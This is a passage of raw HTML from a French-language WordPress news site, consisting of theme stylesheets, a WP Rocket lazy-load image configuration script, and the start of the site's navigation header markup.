!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='wp-block-template-skip-link-inline-css' type='text/css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dscf7-math-captcha-style-css' href='https://buffaloimc.org/wp-content/cache/min/1/wp-content/plugins/ds-cf7-math-captcha/assets/css/style.css?ver=1740131547' type='text/css' media='' />

<noscript></noscript><link data-minify="1" rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id='kubio-third-party-blocks-css' href='https://buffaloimc.org/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1740126317' type='text/css' media='all' />
<noscript><link data-minify="1" rel='stylesheet' href='https://buffaloimc.org/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/third-party-blocks/style.css?ver=1740126317' media='all'></noscript><link data-minify="1" rel='stylesheet' id='vireo-theme-css' href='https://buffaloimc.org/wp-content/cache/min/1/wp-content/themes/vireo/resources/theme/fse-base-style.css?ver=1740126317' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-fb4e9a02-b383-45bd-a514-ea713fe0b17b) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://buffaloimc.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buffaloimc.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://buffaloimc.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://buffaloimc.org/wp-json/wp/v2/pages/5" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://buffaloimc.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://buffaloimc.org/?p=5' />
<meta name="format-detection" content="telephone=no"><meta name="robots" content="noarchive"><link rel="icon" href="https://buffaloimc.org/wp-content/uploads/2024/01/cropped-buffaloimc-e1704358445256-32x32.png" sizes="32x32" />
<link rel="icon" href="https://buffaloimc.org/wp-content/uploads/2024/01/cropped-buffaloimc-e1704358445256-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://buffaloimc.org/wp-content/uploads/2024/01/cropped-buffaloimc-e1704358445256-180x180.png" />
<meta name="msapplication-TileImage" content="https://buffaloimc.org/wp-content/uploads/2024/01/cropped-buffaloimc-e1704358445256-270x270.png" />
    <base target="_top">
			<style data-kubio-theme-style="true">
		  		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.kubio-shape-circles{--wpr-bg-1ecac6fd-3e04-4e67-b28f-5586f67a6554: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles.png');}.kubio-shape-10degree-stripes{--wpr-bg-86254df3-5ac4-4d8d-836c-c5490044a7c4: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/10degree-stripes.png');}.kubio-shape-rounded-squares-blue{--wpr-bg-92c4f887-c69e-4d5a-89e6-9358cf03e554: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/rounded-squares-blue.png');}.kubio-shape-many-rounded-squares-blue{--wpr-bg-8ad347e5-e2ae-48f4-ac97-1c6446a8cd9a: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/many-rounded-squares-blue.png');}.kubio-shape-two-circles{--wpr-bg-a502ca51-738d-45d7-be0f-f48f797a7fa0: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/two-circles.png');}.kubio-shape-circles-2{--wpr-bg-16ea0978-2422-41f8-84ab-9da4b6e6c605: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-2.png');}.kubio-shape-circles-3{--wpr-bg-511f0b42-4a73-4366-aeeb-9f79c1b5ffe5: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-3.png');}.kubio-shape-circles-gradient{--wpr-bg-0b1f5938-b0cf-409a-9743-c20338dd59ac: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-gradient.png');}.kubio-shape-circles-white-gradient{--wpr-bg-60894b28-311c-4815-a3ea-883d313d17a9: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/circles-white-gradient.png');}.kubio-shape-waves{--wpr-bg-c5d8531c-829c-44b3-a9ce-abc25f56c49d: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves.png');}.kubio-shape-waves-inverted{--wpr-bg-537fe245-9805-42a4-b54a-f761fa962bd8: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/waves-inverted.png');}.kubio-shape-dots{--wpr-bg-17b3be56-7dea-4935-87af-6fee6be12671: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/dots.png');}.kubio-shape-left-tilted-lines{--wpr-bg-55edfed0-9b51-4306-b8a6-dc4603422cb8: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/left-tilted-lines.png');}.kubio-shape-right-tilted-lines{--wpr-bg-7fa4e0a3-1cd8-4e69-8a15-7a5fef38f654: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-lines.png');}.kubio-shape-right-tilted-strips{--wpr-bg-c755d8fd-3e72-4cfe-9037-92605a04ee17: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/right-tilted-strips.png');}.kubio-shape-doodle{--wpr-bg-7b05bc8e-efba-4a71-9427-f4650bd45f53: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/doodle.png');}.kubio-shape-falling-stars{--wpr-bg-dbfe26c4-12fc-4586-ab53-d7ecb3260d78: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/falling-stars.png');}.kubio-shape-grain{--wpr-bg-ec3cebc2-eda6-4f2a-84b1-7e05b3eff27b: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/grain.png');}.kubio-shape-poly1{--wpr-bg-43d59b09-1b5a-4356-bcf8-7f03b2b549f2: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly1.png');}.kubio-shape-poly2{--wpr-bg-d057b556-1837-4dcf-ae69-299bf215080a: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/poly2.png');}.kubio-shape-wavy-lines{--wpr-bg-194189b3-bdc7-4079-b3c9-6bf6ae97ac40: url('https://buffaloimc.org/wp-content/plugins/kubio-pro/lib/shapes/header-shapes/wavy-lines.png');}#kubio .style-FAhFnMpWbA-outer{--wpr-bg-30a2fccf-1068-45fd-8573-6625670c6e6b: url('https://buffaloimc.org/wp-content/uploads/2024/09/pexels-photo-747963-1.png');}.rll-youtube-player .play{--wpr-bg-fb4e9a02-b383-45bd-a514-ea713fe0b17b: url('https://buffaloimc.org/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".kubio-shape-circles","style":".kubio-shape-circles{--wpr-bg-1ecac6fd-3e04-4e67-b28f-5586f67a6554: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png');}","hash":"1ecac6fd-3e04-4e67-b28f-5586f67a6554","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles.png"},{"selector":".kubio-shape-10degree-stripes","style":".kubio-shape-10degree-stripes{--wpr-bg-86254df3-5ac4-4d8d-836c-c5490044a7c4: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png');}","hash":"86254df3-5ac4-4d8d-836c-c5490044a7c4","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/10degree-stripes.png"},{"selector":".kubio-shape-rounded-squares-blue","style":".kubio-shape-rounded-squares-blue{--wpr-bg-92c4f887-c69e-4d5a-89e6-9358cf03e554: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png');}","hash":"92c4f887-c69e-4d5a-89e6-9358cf03e554","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/rounded-squares-blue.png"},{"selector":".kubio-shape-many-rounded-squares-blue","style":".kubio-shape-many-rounded-squares-blue{--wpr-bg-8ad347e5-e2ae-48f4-ac97-1c6446a8cd9a: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png');}","hash":"8ad347e5-e2ae-48f4-ac97-1c6446a8cd9a","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/many-rounded-squares-blue.png"},{"selector":".kubio-shape-two-circles","style":".kubio-shape-two-circles{--wpr-bg-a502ca51-738d-45d7-be0f-f48f797a7fa0: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png');}","hash":"a502ca51-738d-45d7-be0f-f48f797a7fa0","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/two-circles.png"},{"selector":".kubio-shape-circles-2","style":".kubio-shape-circles-2{--wpr-bg-16ea0978-2422-41f8-84ab-9da4b6e6c605: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png');}","hash":"16ea0978-2422-41f8-84ab-9da4b6e6c605","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-2.png"},{"selector":".kubio-shape-circles-3","style":".kubio-shape-circles-3{--wpr-bg-511f0b42-4a73-4366-aeeb-9f79c1b5ffe5: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png');}","hash":"511f0b42-4a73-4366-aeeb-9f79c1b5ffe5","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-3.png"},{"selector":".kubio-shape-circles-gradient","style":".kubio-shape-circles-gradient{--wpr-bg-0b1f5938-b0cf-409a-9743-c20338dd59ac: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png');}","hash":"0b1f5938-b0cf-409a-9743-c20338dd59ac","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-gradient.png"},{"selector":".kubio-shape-circles-white-gradient","style":".kubio-shape-circles-white-gradient{--wpr-bg-60894b28-311c-4815-a3ea-883d313d17a9: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png');}","hash":"60894b28-311c-4815-a3ea-883d313d17a9","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/circles-white-gradient.png"},{"selector":".kubio-shape-waves","style":".kubio-shape-waves{--wpr-bg-c5d8531c-829c-44b3-a9ce-abc25f56c49d: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png');}","hash":"c5d8531c-829c-44b3-a9ce-abc25f56c49d","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves.png"},{"selector":".kubio-shape-waves-inverted","style":".kubio-shape-waves-inverted{--wpr-bg-537fe245-9805-42a4-b54a-f761fa962bd8: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png');}","hash":"537fe245-9805-42a4-b54a-f761fa962bd8","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/waves-inverted.png"},{"selector":".kubio-shape-dots","style":".kubio-shape-dots{--wpr-bg-17b3be56-7dea-4935-87af-6fee6be12671: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png');}","hash":"17b3be56-7dea-4935-87af-6fee6be12671","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/dots.png"},{"selector":".kubio-shape-left-tilted-lines","style":".kubio-shape-left-tilted-lines{--wpr-bg-55edfed0-9b51-4306-b8a6-dc4603422cb8: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png');}","hash":"55edfed0-9b51-4306-b8a6-dc4603422cb8","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/left-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-lines","style":".kubio-shape-right-tilted-lines{--wpr-bg-7fa4e0a3-1cd8-4e69-8a15-7a5fef38f654: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png');}","hash":"7fa4e0a3-1cd8-4e69-8a15-7a5fef38f654","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-lines.png"},{"selector":".kubio-shape-right-tilted-strips","style":".kubio-shape-right-tilted-strips{--wpr-bg-c755d8fd-3e72-4cfe-9037-92605a04ee17: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png');}","hash":"c755d8fd-3e72-4cfe-9037-92605a04ee17","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/right-tilted-strips.png"},{"selector":".kubio-shape-doodle","style":".kubio-shape-doodle{--wpr-bg-7b05bc8e-efba-4a71-9427-f4650bd45f53: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png');}","hash":"7b05bc8e-efba-4a71-9427-f4650bd45f53","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/doodle.png"},{"selector":".kubio-shape-falling-stars","style":".kubio-shape-falling-stars{--wpr-bg-dbfe26c4-12fc-4586-ab53-d7ecb3260d78: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png');}","hash":"dbfe26c4-12fc-4586-ab53-d7ecb3260d78","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/falling-stars.png"},{"selector":".kubio-shape-grain","style":".kubio-shape-grain{--wpr-bg-ec3cebc2-eda6-4f2a-84b1-7e05b3eff27b: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png');}","hash":"ec3cebc2-eda6-4f2a-84b1-7e05b3eff27b","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/grain.png"},{"selector":".kubio-shape-poly1","style":".kubio-shape-poly1{--wpr-bg-43d59b09-1b5a-4356-bcf8-7f03b2b549f2: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png');}","hash":"43d59b09-1b5a-4356-bcf8-7f03b2b549f2","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly1.png"},{"selector":".kubio-shape-poly2","style":".kubio-shape-poly2{--wpr-bg-d057b556-1837-4dcf-ae69-299bf215080a: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png');}","hash":"d057b556-1837-4dcf-ae69-299bf215080a","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/poly2.png"},{"selector":".kubio-shape-wavy-lines","style":".kubio-shape-wavy-lines{--wpr-bg-194189b3-bdc7-4079-b3c9-6bf6ae97ac40: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png');}","hash":"194189b3-bdc7-4079-b3c9-6bf6ae97ac40","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/kubio-pro\/lib\/shapes\/header-shapes\/wavy-lines.png"},{"selector":"#kubio .style-FAhFnMpWbA-outer","style":"#kubio .style-FAhFnMpWbA-outer{--wpr-bg-30a2fccf-1068-45fd-8573-6625670c6e6b: url('https:\/\/buffaloimc.org\/wp-content\/uploads\/2024\/09\/pexels-photo-747963-1.png');}","hash":"30a2fccf-1068-45fd-8573-6625670c6e6b","url":"https:\/\/buffaloimc.org\/wp-content\/uploads\/2024\/09\/pexels-photo-747963-1.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-fb4e9a02-b383-45bd-a514-ea713fe0b17b: url('https:\/\/buffaloimc.org\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"fb4e9a02-b383-45bd-a514-ea713fe0b17b","url":"https:\/\/buffaloimc.org\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_host_fonts_locally" /></head>

<body class="wp-singular page-template-default page page-id-5 wp-custom-logo wp-theme-vireo">
	<div data-rocket-location-hash="9872b9919e39d9380335c9c7a42d9f9c" id="page-top" tabindex="-1"></div>
	
<div data-rocket-location-hash="f42ee90d4434716224ead664ed8d3e00" class="wp-site-blocks"><div data-rocket-location-hash="8777e228cd74c2eb74a34285fc60ad1d" class="wp-block wp-block-kubio-header  position-relative wp-block-kubio-header__container style-p1i1IV2M0u-container" data-kubio="kubio/header"><div class="wp-block wp-block-kubio-navigation  position-relative wp-block-kubio-navigation__outer style-xr1kWcJ5ObV-outer style-local-1-outer h-navigation_overlap" data-kubio="kubio/navigation" data-kubio-component="overlap" data-kubio-settings="true" id="navigation"><div class="wp-block wp-block-kubio-navigation-section  position-relative wp-block-kubio-navigation-section__nav style-SrOL25fWV29-nav style-local-2-nav h-section h-navigation" data-kubio="kubio/navigation-section" data-kubio-component="navigation" data-kubio-settings="{&quot;sticky&quot;:false,&quot;overlap&quot;:true}"><div class="position-relative wp-block-kubio-navigation-section__nav-section style-SrOL25fWV29-nav-section style-local-2-nav-section h-section-grid-container h-section-fluid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-navigation-items  position-relative wp-block-kubio-navigation-items__outer style-kza-u2pgzLs-outer style-local-3-outer" data-kubio="kubio/navigation-items" data-nav-normal="true"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-D94O2OBFuMw-container style-local-4-container gutters-row-lg-1 gutters-row-v-lg-0 gutters-row-md-1 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div data-rocket-location-hash="c9ba238be32d8dfaea2d92186cda7ea6" class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-D94O2OBFuMw-inner style-local-4-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-1 gutters-col-v-lg-0 gutters-col-md-1 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-Q9PvwAc3wlI-container style-local-5-container d-flex h-col-lg-auto h-col-md-auto h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-Q9PvwAc3wlI-inner style-local-5-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-0 h-px-md-2 v-inner-md-0 h-px-2 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-Q9PvwAc3wlI-align style-local-5-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><a class="wp-block wp-block-kubio-logo  position-relative wp-block-kubio-logo__container style-fTNJbNSm04n-container style-local-6-container kubio-has-gap-fallback kubio-logo-direction-row kubio-logo-without-text autodetect-mode" data-kubio="kubio/logo" href="https://buffaloimc.org"><img width="500" height="271" decoding="async" class="position-relative wp-block-kubio-logo__image style-fTNJbNSm04n-image style-local-6-image kubio-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20271'%3E%3C/svg%3E" data-lazy-src="https://buffaloimc.org/wp-content/uploads/2024/01/buffaloimc-e1704358445256.png" /><noscript><img width="500" height="271" decoding="async" class="position-relative wp-block-kubio-logo__image style-fTNJbNSm04n-image style-local-6-image kubio-logo-image" alt="" src="https://buffaloimc.org/wp-content/uploads/2024/01/buffaloimc-e1704358445256.png" /></noscript><img width="500" height="271" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-fTNJbNSm04n-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20271'%3E%3C/svg%3E" data-lazy-src="https://buffaloimc.org/wp-content/uploads/2024/01/buffaloimc-e1704358445256.png" /><noscript><img width="500" height="271" decoding="async" class="position-relative wp-block-kubio-logo__alternateImage style-fTNJbNSm04n-alternateImage style-local-6-alternateImage kubio-logo-image kubio-alternate-logo-image" alt="" src="https://buffaloimc.org/wp-content/uploads/2024/01/buffaloimc-e1704358445256.png" /></noscript><span class="position-relative wp-block-kubio-logo__text style-fTNJbNSm04n-text style-local-6-text"></span></a></div></div></div><div class="wp-block wp-block-kubio-column  kubio-hide-on-mobile position-relative wp-block-kubio-column__container style-9tVjm-jUKj9-container style-local-7-container d-flex h-col-lg h-col-md h-col" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-9tVjm-jUKj9-inner style-local-7-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-9tVjm-jUKj9-align style-local-7-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-HsEvTglVS8J-container style-local-8-container" data-kubio="kubio/spacer"></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-k0NrMv8J4oI-container style-local-9-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-k0NrMv8J4oI-inner style-local-9-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-k0NrMv8J4oI-align style-local-9-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-gWVWQUJ1v3e-outer style-local-10-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-mobile bordered-active-item bordered-active-item--bottom effect-borders-grow grow-from-left" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-3Dix8vcRKFt-outer style-local-11-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-mainmenu" class="menu kubio-has-gap-fallback"><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://buffaloimc.org/category/actu" style=";--kubio-menu-item-depth:0">Actu</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://buffaloimc.org/category/culture" style=";--kubio-menu-item-depth:0">Culture</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://buffaloimc.org/category/divertissement" style=";--kubio-menu-item-depth:0">Divertissement</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://buffaloimc.org/category/emploi" style=";--kubio-menu-item-depth:0">Emploi</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://buffaloimc.org/category/environnement" style=";--kubio-menu-item-depth:0">Environnement</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://buffaloimc.org/category/societe" style=";--kubio-menu-item-depth:0">Société</a></li>
</ul></div><div class="wp-block wp-block-kubio-menu-offscreen  position-relative wp-block-kubio-menu-offscreen__container style-8QcIFsCQf3O-container style-local-12-container" data-kubio="kubio/menu-offscreen"><div class="position-relative wp-block-kubio-menu-offscreen__align style-8QcIFsCQf3O-align style-local-12-align"><button class="position-relative wp-block-kubio-menu-offscreen__iconWrapper style-8QcIFsCQf3O-iconWrapper style-local-12-iconWrapper kubio-offscreen-icon-wrapper" data-target="#kubio-offscreen-6972b5887b7cc" data-target-id="kubio-offscreen-6972b5887b7cc" data-direction="right" data-width="300px" data-offcanvas-overlay-id="kubio-offscreen-6972b5887b7cc-overlay" aria-label="Menu mobile" data-kubio-component="offcanvas" data-kubio-settings="[]"><span class="h-svg-icon wp-block-kubio-menu-offscreen__icon style-8QcIFsCQf3O-icon style-local-12-icon" name="font-awesome/navicon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="navicon" viewBox="0 0 1536 1896.0833"><path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/></svg></span></button></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreenOverlay style-8QcIFsCQf3O-offscreenOverlay style-local-12-offscreenOverlay kubio-offscreen-overlay offscreen-overlay" id="kubio-offscreen-6972b5887b7cc-overlay"></div><div class="position-relative wp-block-kubio-menu-offscreen__offscreen style-8QcIFsCQf3O-offscreen style-local-12-offscreen kubio-offscreen offscreen hide" id="kubio-offscreen-6972b5887b7cc"><div class="position-relative wp-block-kubio-menu-offscreen__inner style-8QcIFsCQf3O-inner style-local-12-inner"><div class="wp-block wp-block-kubio-menu-offscreen-content  position-relative wp-block-kubio-menu-offscreen-content__container style-fkNPlD6dobM-container style-local-13-container" data-kubio="kubio/menu-offscreen-content"><div class="wp-block wp-block-kubio-row  position-relative 